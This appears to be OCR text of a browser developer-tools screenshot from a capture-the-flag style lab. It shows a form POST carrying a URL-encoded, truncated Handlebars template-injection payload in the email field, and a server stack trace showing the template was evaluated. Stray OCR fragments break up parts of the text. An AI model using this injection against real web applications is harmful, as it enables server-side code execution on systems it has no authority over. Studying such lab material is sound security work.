 New Request Search Blocking I File T Headers Cookies Request Response Timings Stack Trace
Connection keep-alive HTML Raw
Referer http://10.129.235.93/
Upgrade-I... 1
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x6...
Accept text/html,application/xhtml+xml,applicat...
Accept-Lan... zh-CN,en-US;q=0.7,en;q=0.3
Content-Ty... application/x-www-form-urlencoded
name value
Body
email=%7b%7b%23%77%69%74%68%20%22%73%22%20%61%7
&action=Submit
c 1
s
jque
s
s
in
in
favic F
N 1
ReferenceError: require is not defined
at Function.eval (eval at <anonymous> (eval at createFunctionContext (/root/Backend/node_modules/handlebars/dist/cjs/handlebar
at Function.<anonymous> (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/with.js:10:25)
at eval (eval at createFunctionContext (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler
at prog (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/runtime.js:221:12)
at execIteration (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/each.js:51:19)
at Array.<anonymous> (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/each.js:61:13)
at eval (eval at createFunctionContext (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler
at prog (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/runtime.js:221:12)
at Array.<anonymous> (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/with.js:22:14)
at eval (eval at createFunctionContext (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler